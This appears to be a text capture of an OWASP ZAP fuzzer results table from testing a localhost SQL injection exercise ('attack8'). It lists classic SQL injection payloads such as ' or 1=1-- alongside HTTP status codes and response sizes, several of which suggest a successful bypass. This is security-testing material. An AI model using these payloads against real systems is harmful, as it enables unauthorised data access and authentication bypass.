 History Search Alerts Output WebSockets Spider Active Scan Forced Browse Fuzzer
New Fuzzer Progress: 1: HTTP - http://localho..jection/attack8 100% Current fuzzers: 0
Messages Sent: 266 Errors: 0 Show Errors Expor
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
246 Fuzzed 400 4 ms 248 bytes 10,680 bytes ' or user like '%
257 Fuzzed 400 3 ms 248 bytes 10,680 bytes <>"'%;)(&+
113 Fuzzed 200 11 ms 229 bytes 977 bytes a' or 1=1--
142 Fuzzed 200 11 ms 229 bytes 977 bytes a' or 3=3--
151 Fuzzed 200 11 ms 229 bytes 977 bytes hi' or 1=1 --
200 Fuzzed 200 11 ms 229 bytes 977 bytes x' or 1=1 or 'x'='y
226 Fuzzed 200 13 ms 229 bytes 977 bytes ' or 0=0 --
229 Fuzzed 200 13 ms 229 bytes 977 bytes ' or 1=1--
230 Fuzzed 200 14 ms 229 bytes 977 bytes ' or '1'='1'--
233 Fuzzed 200 12 ms 229 bytes 977 bytes ' or 1=1 or ''='